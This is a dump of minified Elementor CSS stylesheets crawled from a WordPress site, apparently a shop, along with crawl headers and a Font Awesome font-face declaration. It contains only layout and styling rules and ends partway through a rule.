.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(187.5, 187.5, 187.5, 0.5) inset;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input, .elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-122666a4 );fill:var( --e-global-color-122666a4 );}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:left;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon{background-color:#454545;color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon{color:#454545;border-color:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon svg{fill:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:20px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon i, .elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon svg{transform:rotate(0deg);}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:06px 0px 0px 0px;}@media(min-width:768px){.elementor-39919 .elementor-element.elementor-element-d62249a{width:27.66%;}.elementor-39919 .elementor-element.elementor-element-731341b{width:44.404%;}.elementor-39919 .elementor-element.elementor-element-f625272{width:15.927%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:11.946%;}}@media(max-width:1024px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}}@media(max-width:767px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{padding:0px 5px 20px 5px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb{width:100%;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-background-slideshow{border-radius:0px 00px 40px 040px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-793b998 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-731341b{width:55%;}.elementor-39919 .elementor-element.elementor-element-10f6943 input[type="search"].elementor-search-form__input{font-size:13px;}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-f625272{width:25%;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:right;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:15%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:right;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 651
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033
body_size: 94
content:
.elementor-62267 .elementor-element.elementor-element-ed8fe1b:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-35eeb86:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-35eeb86{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-37e4b97 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-62267 .elementor-element.elementor-element-9d785f2 .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-971c499:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-971c499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-992ccfd .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-ca52d27 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-8151d74:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-8151d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1px;margin-bottom:0px;}.elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){ .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;} .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/bg956.css
body_size: -149
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1755269033
body_size: 1649
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 